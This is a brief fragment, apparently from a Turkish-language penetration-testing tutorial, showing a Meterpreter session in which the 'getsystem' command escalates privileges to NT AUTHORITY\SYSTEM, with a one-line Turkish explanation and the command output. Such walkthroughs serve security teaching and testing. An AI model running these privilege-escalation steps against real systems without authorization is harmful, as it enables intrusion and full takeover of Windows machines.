 meterpreter > getsystem
Local privilege escalation teknikleri ile SYSTEM yetkilerine yükseltir.
meterpreter > getsystem -t 1
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM